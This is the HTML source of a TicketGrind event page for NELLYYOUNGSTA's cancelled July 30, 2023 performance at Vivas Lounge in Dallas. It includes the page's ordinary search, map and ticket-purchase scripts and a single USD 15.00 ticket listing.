

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticketgrind.com/event/view/nellyyoungsta-live-at-upnext-festival-2023
body_size: 10857
content:

<!DOCTYPE html>
<html lang="en">
<head>
<title>NELLYYOUNGSTA LIVE AT UPNEXT FESTIVAL 2023</title>
<meta charset="UTF-8">
<meta name="title" content="NELLYYOUNGSTA LIVE AT UPNEXT FESTIVAL 2023" />
<meta name="description" content="NELLYYOUNGSTA LIVE AT UPNEXT FESTIVAL 2023 - Sunday July 30 at VIVAS LOUNGE  |  1350 Manufacturing Street, Dallas, Texas, United States By Groove Child Records . Find event and ticket information." />
<meta name="keywords" content=" " />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>
 

<!-- for Google -->
<meta name="keywords" content="NELLYYOUNGSTA PERFORMING LIVE AT UPNEXT FESTIVAL 2023

" />
<meta name="author" content="" />
<meta name="copyright" content="" />
<meta name="application-name" content="" />

<!-- for Facebook -->          
<meta property="og:title" content="NELLYYOUNGSTA LIVE AT UPNEXT FESTIVAL 2023 At VIVAS LOUNGE  |  1350 Manufacturing Street,Dallas,Texas,United States By Groove Child Records " />
<meta property="og:type" content="Event" />
<meta property="og:image" content="https://ticketgrind.com/upload/event/orig/project_52074.jpeg" />
<meta property="og:url" content="https://ticketgrind.com/event/view/nellyyoungsta-live-at-upnext-festival-2023 " />
<meta property="og:description" content=" NELLYYOUNGSTA PERFORMING LIVE AT UPNEXT FESTIVAL 2023

" />
<meta property="event:start_time" content="2023-07-30 14:00:00" /> 

<!-- for Twitter -->          
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="NELLYYOUNGSTA LIVE AT UPNEXT FESTIVAL 2023 At VIVAS LOUNGE  |  1350 Manufacturing Street,Dallas,Texas,United States By Groove Child Records " />
<meta name="twitter:description" content="NELLYYOUNGSTA PERFORMING LIVE AT UPNEXT FESTIVAL 2023

" />
<meta name="twitter:image" content="https://ticketgrind.com/upload/event/orig/project_52074.jpeg" />



<!-- Favicon -->
<link rel="icon" href="https://ticketgrind.com/images/favicons.png" sizes="32x32">



<!-- CSS Files -->
    <link href="https://ticketgrind.com/css/style.css?id=1768864044" rel="stylesheet">
    <link href="https://ticketgrind.com/cssnew/style.css?id=1768864044" rel="stylesheet">
    <link rel="preload" href="https://ticketgrind.com/cssnew/css-loader.css?ver=1.1.5" as="style">
    <link rel="stylesheet" type="text/css" media="all" href="https://ticketgrind.com/cssnew/css-loader.css">
    <link rel="stylesheet" href="https://ticketgrind.com/cssnew/bootstrap.min.css">

    <!-- Javascript files-->





<!-- Bootstrap core CSS -->

<!--<link href="bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css?v=1.0.2" rel="stylesheet">
<link href="https://ticketgrind.com/css/responsive.css?v=1.0.4" rel="stylesheet">-->

<link href="https://ticketgrind.com/css/jquery.fancybox.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/jquery.timepicker.css" />
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/bootstrap-datepicker.css" />

    <!-- Javascript files-->
    <script src="https://ticketgrind.com/jsnew/jquery.min.js"></script>
    <style>#body{opacity:0;filter: alpha(opacity=0);}</style>


    <!--<script src="js/jquery.min.js"></script>-->
<script src="https://ticketgrind.com/js/jquery.cookie.js"></script>
<script src="https://ticketgrind.com/bootstrap/js/bootstrap.min.js"></script>


<script type="text/javascript">var switchTo5x=true;</script>
<!-- <script type="text/javascript" src="https://ticketgrind.com/js/buttons.js"></script> -->
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "489f209d-055d-4a72-8738-8d3e4875b39a", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<script>
$( document ).ready(function() {

if($('.alert-success').css('display')=='block'){
setTimeout(function() {
//$('.alert-success').css({"top": "-73px"});
$('.alert-success').slideUp("slow");
}, 5000);
}
$( ".message" ).click(function() {
//$( this ).css({"top": "-73px"});
$(this).slideUp("slow");
});
});
</script>

<script>
	var base_url = 'https://ticketgrind.com/';
	var site_url = 'https://ticketgrind.com/';
</script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>

<body class="home page-template-default page page-id-8">

<div id="body">

<!--
<div class="alert alert-danger text-center" style="margin:0px;" role="alert">
<h2> Sorry, we're down for scheduled maintenance right now !</h2>
<h4> Please avoid any purchase or transaction during this time. Thanks</h4>
</div>
-->

    <script type="text/javascript">
        $(document).ready(function(){
            $('#logo').hover(function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            },function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            });
        });

    </script>

    <script type="text/javascript">
        /*$( document ).ready(function() {
            $("#topsearch").focusin(function(e) {
                $("#topsearch_ajax").slideToggle();
                if($('#topsearch_category').css('display')=='none'){ $('#topsearch_category').slideToggle();  }
                e.stopPropagation();
            });

            $(document).click(function(e) {
                if (!$(e.target).is('#topsearch, #topsearch_ajax *')) {
                    if($('#topsearch_ajax').css('display')=='block'){ $('#topsearch_ajax').slideToggle();  }
                }

            });

            $('#topsearch_location').focusin(function(e) {
                if($('#topsearch_category').css('display')=='block'){
                        $('#topsearch_category').slideToggle();
                        $('#topsearch_location').text();
                    }
            });
        });*/
    </script>
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
    <script type="text/javascript">
        function initialize()
        {

            var input = document.getElementById('location_search');
            var autocomplete = new google.maps.places.Autocomplete(input);

            google.maps.event.addListener(autocomplete, 'place_changed', function() {
                var address='';
                place= result = autocomplete.getPlace();



                var address='';

                for (var i = 0; i < place.address_components.length; i++)

                {

                    var addressType = place.address_components[i].types[0];

                    if(addressType=='sublocality_level_1')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }

                    }
                    if(addressType=='sublocality_level_2')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='locality')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='administrative_area_level_1')
                    {
                        var val = place.address_components[i]['long_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='street_number')
                    {
                        var val = place.address_components[i]['short_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }
                    if(addressType=='country')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='route')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }

                    if(addressType=='train_station')
                    {


                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }


                }

                document.getElementById('location_search').value=address;

                var mapdata={"address":result.formatted_address};
                var changeLocationUrl= 'https://ticketgrind.com/home/updateLocation';
                $.ajax({

                    url: changeLocationUrl,

                    dataType: 'json',

                    type: 'POST',

                    data: mapdata,

                    success: function(data)

                    {


                    },

                    error: function(XMLHttpRequest, textStatus, errorThrown)

                    {

                    }

                });
                $('#go_button').click();

            });
        }
        google.maps.event.addDomListener(window, 'load', initialize);

        function form_validate()
        {
            if(document.getElementById('topsearch').value == "Search for events" ||document.getElementById('topsearch').value == "" || document.getElementById('topsearch').value == 'search' || document.getElementById('topsearch').value == 'Please enter keyword')
            {
                document.getElementById('topsearch').value = "";
                document.getElementById('searchval').value = "Please enter keyword";
                return false;
            }
            else
            {
                document.frmsearch.submit();
            }
        }

        function autotext()
        {
            var xmlHttp;
            try
            {
                xmlHttp=new XMLHttpRequest();// Firefox, Opera 8.0+, Safari
            }
            catch (e)
            {
                try
                {
                    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP"); // Internet Explorer
                }
                catch (e)
                {
                    try
                    {
                        xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
                    }
                    catch (e)
                    {
                        return false;
                    }
                }
            }
            xmlHttp.onreadystatechange=function()
            {
                if(xmlHttp.readyState==4)
                {
                    if(xmlHttp.responseText != '')
                    {
                        $("#topsearch_category").hide();
                    }
                    document.getElementById('autoc').innerHTML=xmlHttp.responseText;

                    if(document.getElementById('srhdiv'))
                    {
                        var hht = document.getElementById('srhdiv').offsetHeight + 'px';
                        document.id('autoc').set('tween', {
                            duration: 1000,
                            transition: Fx.Transitions.Bounce.easeOut
                        }).tween('height', hht);
                    }
                    else
                    {
                        var hht = '0px';
                        document.getElementById('autoc').style.height = '0px';
                    }
                }
            }

            var text = document.getElementById('topsearch').value;
            var RE_SSN = /^[A-Za-z0-9. ]{1,50}$/;

            if(text!='')
            {
                if (RE_SSN.test(text)) {}
                else
                {
                    alert("Please enter valid text..!");

                    $("#topsearch").val(text.slice(0,-1));
                    return false;
                }
            }
            xmlHttp.open("GET","https://ticketgrind.com/search/search_auto/"+text+"/"+1768864044,true);
            xmlHttp.send(null);
        }

        function selecttext(el)
        {
            document.getElementById('topsearch').value = el.innerHTML;

            setTimeout(function(){
                el.parentNode.innerHTML = '';
            },500);

            document.frmsearch.submit();
        }
    </script>


    <header id="header">
        <div class="container">
            <a href="#" id="main-menu-button" aria-label="Main Menu">
                <svg width="36px" height="36px" viewbox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <rect class="top" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, -9px);"></rect>
                    <rect class="middle" fill="#D11D4E" x="0" y="17" width="36" height="4"></rect>
                    <rect class="bottom" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, 10px);"></rect>
                </svg>
            </a>
            <a class="logo lazy" href="https://ticketgrind.com/" aria-label="TicketGrind"></a>
            <nav>
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu">
                        <li id="menu-item-24365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24365">
                            <a href="https://ticketgrind.com/" data-ps2id-api="true">Home</a></li>

                        <li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://ticketgrind.com/search" data-ps2id-api="true">Events</a></li>
                        <li id="menu-item-23918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23918"><a href="#" data-ps2id-api="true">Pages</a>
                            <ul class="sub-menu">
                                <li id="menu-item-24487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24487"><a href="https://ticketgrind.com/pages/faqs" data-ps2id-api="true">FAQs</a></li>
                                <li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://ticketgrind.com/pages/About" data-ps2id-api="true">About us</a></li>
                                <li id="menu-item-23919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23919"><a href="https://ticketgrind.com/helpandsupports" data-ps2id-api="true">Help Center</a></li>
                            </ul>
                        </li>

                    </ul></div>
                <div class="menu-main-account-container"><ul id="menu-main-account" class="menu">
                               		                <li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://ticketgrind.com/user/signup" data-ps2id-api="true">Sign up</a></li>
                            <li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://ticketgrind.com/user/login" data-ps2id-api="true">Log In</a></li>

                                                    <li id="menu-item-20" class="button-wrapper menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://ticketgrind.com/event/create_event"  style="margin-left: 0;">Create an Event</a></li>

                    </ul>
                </div>
            </nav>
        </div>
        <script>
            function changeToggle(){
                $(".user_menu").toggle();
            }
        </script>
    </header>



<style>

td._51m-._51mw a {
	color: #fff !important;
}
.sel-width90{
width: 80%;
}
.break-all-word p{
word-break: normal;
}
iframe{
    width: 100% !important;
}
.maxHeight {
    max-height: 282px !important;
}

@media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1024px) {
    .maxHeight {
        max-height: 310px !important;
    }
    /*.flexslider .slides img {

    }*/
    .container-content img {
        /*max-height: 240px !important;*/
    }
}
.flexslider {
    background: unset !important;
    border: 0px solid #fff !important;
    margin-top: 4px !important;
}

 @media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1024px) {

.event_view_table td:nth-of-type(1):before {
	content: ""; font-weight:bold;
}
/*.event_view_table td:nth-of-type(2):before {
	content: "Sales End"; font-weight:bold;
}*/
.event_view_table td:nth-of-type(2):before {
	content: ""; font-weight:bold;
}
.event_view_table td:nth-of-type(3):before {
	content: ""; font-weight:bold;
}
/*
.event_view_table td:nth-of-type(4):before {
	content: "Quantity"; font-weight:bold;
}
*/
}
 	
 img {
    max-width:100%;
    max-height:100%;
    width:auto;
    height:auto;
}
</style>

<!-- CSS/JS FOR FIXSLIDER-->
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/flexslider.css">
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.nicescroll.js"></script>
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.flexslider.js"></script>
<!-- Add mousewheel plugin (this is optional) -->
<script type="text/javascript" src="https://ticketgrind.com/js/lib/jquery.mousewheel-3.0.6.pack.js"></script>

<link href="https://ticketgrind.com/css/popup.css" rel="stylesheet" />
<script src="https://ticketgrind.com/js/jquery.magnific-popup.js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
 <script type="text/javascript">
     function set_map_center(address){
         var geocoder = new google.maps.Geocoder();
         var mapOptions = { zoom: 13 };
         var markersArray = [];
         var map = new google.maps.Map(document.getElementById("map_canvas"), mapOptions);
         geocoder.geocode({'address': address}, function(results, status) {
             if(status == google.maps.GeocoderStatus.OK)
             {
                 result = results[0].geometry.location;
                 map.setCenter(result);
                 marker = new google.maps.Marker({
                     map: map,
                     position: results[0].geometry.location,
                     animation: google.maps.Animation.BOUNCE,
                 });
                 markersArray.push(marker);


             }
         });
     }

      $(document).ready(function() {

    $('.mfPopup').magnificPopup({
          type: 'ajax',

          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump

        });
        $('.mfPopup_add').magnificPopup({
          type: 'ajax',
          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump
        });
    $('.mfPopupIn').magnificPopup({
          type: 'inline',
          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump
        });


    	 $("tbody").niceScroll();



      });



  $(window).load(function() {
  $('.flexslider').flexslider({
    animation: "fade",
    controlNav: false,
    directionNav: false,
  });


  // var outerContentsHeight = $("tbody").height();
  // if(outerContentsHeight > 260)
  // {
  // 	$("tbody").css("display", "none");
  // }

});
    </script>
<style type="text/css">
/*thead, tbody tr {
    display:table;
    width:100%;
    table-layout:fixed;
}*/
/*tbody {
    display:block;
    max-height:260px;
    overflow-y:scroll;
}*/
</style>
<script src="https://ticketgrind.com/js/bootstrap-datetimepicker.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/bootstrap-datetimepicker.css" />
<script>

	//This code snippet hides the row if there's any empty column
	$(document).ready(function() {
	/*$(".tool_tip_class").tooltip();*/
		$('#ticket_table tr').filter(function() {
		    return $(this).find('td').filter(function() {
		      return ! $.trim($(this).text());
		    }).length;
		}).hide();
	});

	function show_promotional_code(){
		document.getElementById('sdsds').style.display = 'block';
		document.getElementById('promotional_text').style.display = 'none';
	}
	// Save Event Click (Rahul)
	function save_event(id){

		var subcategory_path = site_url+'/event/save_event/';
	        $.ajax({
	            type: "POST",
	            data: {event_id: id},
	            url: subcategory_path,
	            success: function(data) {
	            	data=jQuery.parseJSON(data);
	                if(data['success'] != "success"){

		                $("#user_event_save").removeClass("forborder");
		                $("#user_event_save").addClass("forborder_event");
		                $("#getEventSaveCount").text(parseInt($("#getEventSaveCount").text())+parseInt(1));
		                $("#user_event_save"+id).attr("onclick","save_event_remove("+data['id']+")");
	                }else{

		                	$("#user_event_save"+id).removeClass("btn-saveevent forborder");
			                $("#user_event_save"+id).addClass("btn-saveevent forborder_event");
			                $("#user_event_save"+id).attr("onclick","save_event_remove("+data['id']+")");
			                $("#user_event_save"+id).attr("id","user_event_save"+data['id']);

	            }
	             setTimeout(function() {
	                $("#saveeventInfo").text('')
	                $("#saveeventInfo").removeClass('mar10 alert alert-danger');
	                $("#saveeventInfo").removeClass('mar10 alert alert-success');
	             }, 1500);
	            }
	        });
	}

	function save_event_remove(id){
    var subcategory_path = site_url+'/event/save_event_remove/';

          $.ajax({
              type: "POST",
              data: {save_id: id},
              url: subcategory_path,
              success: function(data) {
                data=jQuery.parseJSON(data);

                  if(data['success'] != "success"){
                    $("#saveeventInfo").removeClass('mar10 alert alert-danger');
                    $("#saveeventInfo").addClass('mar10 alert alert-success');
                    $("#saveeventInfo").text('Event saved successfully.');
                    $("#getEventSaveCount").text(parseInt($("#getEventSaveCount").text())+parseInt(1));
                    $("#user_event_save"+id).removeClass("forborder_event");
                    $("#user_event_save"+id).addClass("forborder_event_default");
                  }else{

                    $("#user_event_save"+id).removeClass("btn-saveevent forborder_event");
                    $("#user_event_save"+id).addClass("btn-saveevent forborder");
                    $("#user_event_save"+id).attr("onclick","save_event("+data['event_id']+")");
                    $("#user_event_save"+id).attr("id","user_event_save"+data['event_id']);
              }


               setTimeout(function() {
                  $("#saveeventInfo").text('')
                  $("#saveeventInfo").removeClass('mar10 alert alert-danger');
                  $("#saveeventInfo").removeClass('mar10 alert alert-success');
               }, 1500);
              }
          });
  }


	// Remove Save Event Click  (Rahul)
	function submit_check_form(){
		var chk = true;

		$('#orderInfo').text("");
		$('#orderInfo').removeClass("mar10 alert alert-danger");

		
						if($("#ticket_qty_4031").val() > 0){
					chk=false;
				}
						if($("#ticket_qty_4032").val() > 0){
					chk=false;
				}
						if($("#ticket_qty_4033").val() > 0){
					chk=false;
				}
						if($("#ticket_qty_4034").val() > 0){
					chk=false;
				}
						if($("#ticket_qty_4035").val() > 0){
					chk=false;
				}
		
		     /*   $('#purchase').submit();
        return true;*/
	   	 if(chk){
	   			$('#orderInfo').focus();
	   	 		$('#orderInfo').text("Please select one or more quantity from the quantity selection box.");
				$('#orderInfo').addClass("mar10 alert alert-danger");
				return false;
	   	 }else{
	   	 		$('#purchase').submit();
	   	 }

	}

	//Function for password-protected event
	function submit_password_form(){

		if($('#event_password').val()==''){
			$('#event_pass_info').text('Enter Password');
			return false;
		}
		$('#passwordform').submit();
	}

	//Function for password-protected event
	function submit_check_promotional_code(){

		var code_val = $('#promo');

		var codeerrInfo = $('#promotional_codeInfo');

		codeerrInfo.text('');

		var a = code_val.val();

		var filter=/^[a-zA-Z0-9_.@]+$/;
			//if it's valid url
			if(a==''){
				code_val.focus();
				codeerrInfo.text('Enter a valid promotional code');
				return false;
			}
			//if it's NOT valid
			else if(!filter.test(a)){
				code_val.focus();
				codeerrInfo.text('Type only alpha-numeric characters  ., _ and @.');
				return false;
			}
			else {
				var url = window.location.href;
				window.location = url+'/?promo='+a;
			}
	}

	</script>
<style>

    a:hover, a:focus{
        color: #fff;
    }

#eventDesign.mainBGColor {
	background: ;
}
#eventDesign .eventTitleColor {
	color: ;
}
#eventDesign .eventTitleColor a, #eventDesign .eventTitleColor a:hover {
	color: ;
}
#eventDesign .red-event h4 {
	color: ;
}
#eventDesign .event-detail {
	background: ;
}
#eventDesign .event-detail, #eventDesign .icon-protection, .table {
	color: ;
}
#eventDesign .brdrColor, #eventDesign .event-detail, #eventDesign .red-event, #eventDesign .eventBrdr, #eventDesign .org_Name, #eventDesign .table>thead>tr>th, #eventDesign .table>tbody>tr>td {
	border-color: ;
}
#eventDesign .linkColor, #eventDesign .org_Link, #eventDesign a, #eventDesign a:hover {
 	color: ;
}
#eventDesign .linkColor:hover, #eventDesign .org_Link:hover, #eventDesign .eventTitleColor a:hover {
	text-decoration: underline;
}
#eventDesign .event-webpage .red-event, .container-content h2, #eventDesign .table > thead > tr > th {
	background-color: ;
}
#eventDesign .event-type li {
	background: ;
}
#eventDesign .btn-event, #eventDesign .btn-saveevent {
	background:;
	color:;
}
#eventDesign .btn-event:hover, #eventDesign .btn-saveevent:hover {
	background:;
	color:;
	box-shadow: none !important;
}
#eventDesign .passBox input[type="password"] {
	border-color: ;
	box-shadow: none;
}
#eventDesign .red-event {
	border-bottom: 1px solid transparent !important;
}
</style>
<div class="endedEvent">
	<i class="glyphicon glyphicon-time"></i> This event has been cancelled</div> 
<!-- <div class="endedEvent">
	<i class="glyphicon glyphicon-time"></i>  1</div>  -->


<style>
    table tr th{
        text-align: left;
    }
    p{
        margin-bottom: 0.5rem !important;
    }
    .event_view_table > thead > tr > th{
        background-color: #0fba6d;
        color: #fff;
    }
</style>



<div class="content mainBGColor"  id="eventDesign">
    <div class="container-content" data-action="animation" data-animation-direction="bottom" data-animated="true" style="max-width: 1100px;">
        <h2 class="p1 eventTitleColor"><span class="s1">NELLYYOUNGSTA LIVE AT UPNEXT FESTIVAL 2023</span></h2>
        <div class="col-sm-12  clearfix mb" style="padding: 0;margin-top: -12px;">

            <div class="event-detail1 event-detail2 pt pb">

                <div class="form-group clearfix">
                    <div class="col-sm-12 col-xs-12" style="padding:0">
                        
                        <div class="container">
                            <div id="event_view_page_theme">
                                <div id="event_theme_page_change">
                                    <div id="header_text_html">
                                                                            </div>
                                    <div class="row" >
                                        <div class="col-lg-9 col-md-8 col-sm-9 eventTitleColor mob-pd-0">
                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-12">

                                                    <p><b>Event Date:</b>
                                                        07-30-2023
                                                    </p>
                                                    <p><b>Event time:</b>   2:00 PM - 10:00 PM</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-12">
                                                                                                            <p><b>VIVAS LOUNGE </b> </p> <p>  1350 Manufacturing Street, Dallas, Texas</p>
                                                    

                                                </div>
                                            </div>

                                            
                                            <ul class="event-type" style="text-align: center; padding-bottom: 0;">
                                                <li>Music</li>
                                                <li>Other</li>
                                                                                                    <li>United States</li>
                                                                                            </ul>

                                            <!-- AddToAny BEGIN -->
                                            <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
                                            <a class="a2a_button_facebook"></a>
                                            <a class="a2a_button_x"></a>
                                            </div>
                                            <script defer src="https://static.addtoany.com/menu/page.js"></script>
                                            <!-- AddToAny END -->
 

                                        </div>
                                        <!--  <div class="col-lg-3 col-md-4 col-sm-3">
                                                     <img src="https://dev.ticketgrind.com/upload/event/thumb/no_image.png" alt=" " height="180" class="img-responsive smallimg" >
                                           </div> -->

                                        
                                        <div class="col-lg-3 col-md-4 col-sm-3 mob-pd-0">
                                            <a href="https://ticketgrind.com/event/slider/3045" class="mfPopup event-page">
                                                <div class="flexslider">
                                                    <ul class="slides">

                                                        <?php/*
                                                        $image = base_url().'upload/event/thumb/no_image.png';
                                                        $event_logo =  $event_details['event_logo'];
                                                        if($event_logo != '' && file_exists(base_path().'upload/event/orig/'.$event_logo)){
                                                            $image = base_url().'upload/event/orig/'.$event_logo;
                                                        }
                                                        elseif($event_logo != '' && file_exists(base_path().'upload/event/thumb/'.$event_logo)){
                                                            $image = base_url().'upload/event/thumb/'.$event_logo;
                                                        }
                                                        */?><!--
                                                        <img src="" alt=" " height="180px" class="img-responsive smallimg" >
                                                        </li>
                                                        -->                                                                <li style="width: 100%; float: left; margin-right: -100%; position: relative; display: list-item>;" class="flex-active-slide">
                                                                                                                                        <img src="https://ticketgrind.com/upload/event/orig/project_52074.jpeg" alt=" "  class="img-responsive smallimg mob-pd-0">
                                                                </li>
                                                                


                                                    </ul>
                                                </div>
                                            </a>

                                        </div>
                                    </div>
                                    <div class="eventBrdr"></div>
                                    <div class="row event-webpage">
                                        <div class="col-lg-9 col-sm-8 mob-pd-0">
                                            <div class="red-event  ">
                                                <h4>Ticket Information</h4>
                                            </div>
                                            <div class="event-detail pd15 ">
                                                <div id="orderInfo"></div>

                                                
                                                                                                <div  class="event_detail" id="event_detail">
                                                                                                        <form action="https://ticketgrind.com/event/view/nellyyoungsta-live-at-upnext-festival-2023" name="purchase" id="purchase" class="event-title mb" method="post" accept-charset="utf-8">


                                                    <table class="table table-striped  table_res event_view_table contct-table" id="ticket_table" style="overflow-x: unset;">
                                                        <thead>
                                                        <tr>
                                                            <th class="TW25p">Ticket name</th>
                                                                                                                        <th>Price</th>
                                                            <!-- <th>Fee</th> -->
                                                                                                                                                                                        <th>Quantity</th>
                                                                                                                    </tr>
                                                        </thead>
                                                        <tbody>
                                                                                                                

                                                                                                                                                                                        <tr>
                                                                    
                                                                    <td class="text-left">NELLYYOUNGSTA <div id="desc_4031">  </div>                                                                     </td>

                                                                    
                                                                    <td class="text-left">
                                                                        <label class="cur_symbol">USD</label> 15.00                                                                        <span class="tool pre">
                                        <span class="tool-hover">
                                            <img width=" " height=" " class="" alt=" " src="https://ticketgrind.com/images/i.png">
                                            <div class="docs-tooltip ticketlabel" id="docs_tooltip4031">
                                                <div style="display: inline-block;width: 100%;"><div class="clearfix">Ticket Price                                                    <span> <label class="cur_symbol">USD</label> 15.00</span></div>
                                                </div>

                                                                                                <div style="display: inline-block;width: 100%;">
                                                    <div class="clearfix">Fee  <span><label class="cur_symbol">USD</label> 3.05 </span></div>
                                                </div>

                                                <div class="botm-bodr">
                                                    <div class="clearfix">Total <span> <label class="cur_symbol">USD</label> 18.05</span></div>
                                                    </div>
                                            </div>
                                        </span>
                                    </span>
                                                                    </td>

                                                                    <!--
                                <td class="text-left">
                                    <label class="cur_symbol">USD</label> 3.05                                </td>
                                -->
                                                                    
                                                                                                                                            <td class="text-left">
                                                                            N/A<input type="hidden"  name="ticket_qty[4031]" id="ticket_qty_4031"/></td>
                                                                                                                                        </tr>
                                                                    
                                                        
                                                                                                                
                                                                                                                </tbody>

                                                    </table>
                                                    <input type="hidden" name="aff_id" id="aff_id" value="" />
                                                    <input type="hidden" name="affu_id" id="affu_id" value="" />
                                                    <input type="hidden" name="event_id" id="event_id" value="3045" />
                                                    <input type="hidden" name="return_url" id="return_url" value="https://ticketgrind.com:443/event/view/nellyyoungsta-live-at-upnext-festival-2023" />


                                                                                                        </form>                                                    
                                                </div>
                                                                                                <div class="form-group clearfix">
                                                    <!--btn-event-->
                                                        <a href="javascript:" id="buy_btn" onclick="submit_check_form();" ondblclick="this.preventDefault();" class="btn-saveevent" style="width:100%;">Buy Tickets</a>
                                                                                                    </div>
                                                                                                                                                <div class="clear"></div>
                                                



                                                <div class="clear"></div>
                                            </div>

                                                                            <div class="red-event">
                                            <h4>Event Details</h4>
                                        </div>
                                        <div class="event-detail pd15 break-all-word"> <p class="p1" style="margin-bottom: 0px; font-stretch: normal; line-height: normal; caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0); letter-spacing: normal; -webkit-tap-highlight-color: rgba(26, 26, 26, 0.3); -webkit-text-size-adjust: auto;"><span style="font-size: 17px; font-family: UICTFontTextStyleBody;">NELLYYOUNGSTA </span><span style="font-family: UICTFontTextStyleBody; font-size: 17px;">PERFORMING LIVE AT UPNEXT FESTIVAL 2023</span></p><p class="p2" style="margin-bottom: 0px; font-stretch: normal; font-size: 17px; line-height: normal; min-height: 22px; caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0); letter-spacing: normal; -webkit-tap-highlight-color: rgba(26, 26, 26, 0.3); -webkit-text-size-adjust: auto;"><span class="s1" style="font-family: UICTFontTextStyleBody; font-size: 17px;"></span><br></p><p class="p1" style="margin-bottom: 0px; font-stretch: normal; font-size: 17px; line-height: normal; caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0); letter-spacing: normal; -webkit-tap-highlight-color: rgba(26, 26, 26, 0.3); -webkit-text-size-adjust: auto;"><span class="s2" style="font-size: 17px;">
</span></p>
 </div>
                                    
                                    
                                    





                                        </div>
                                        <div class="col-lg-3 col-sm-4 mob-pd-0">
                                            <div class="event-detail  brdrRadius5 pd15">
                                                                                                    <a href="javascript://" class="btn-saveevent forborder" onclick="save_event('3045');" id="user_event_save3045">Save to Watchlist</a>
                                                


                                            </div>
                                                                                                                                    <div class="red-event pt" style="display: none;">
                                                <h4>Where</h4>
                                            </div>


                                            
                                            <div class="event-detail" style="padding:3px; display: none">

                                                <div class="" style="display: none;">


                                                                                                    </div>

                                                <!--  <p class="padL0" style="display: none;"><strong>VIVAS LOUNGE </strong></p>
          <p class="padL0" style="display: none;"> 1350 Manufacturing Street, Dallas, Texas</p>

          <p class="padL0"><strong>From:</strong> 07-30-2023</p>
          <p class="padL0"><strong>To: </strong>07-30-2023</p>
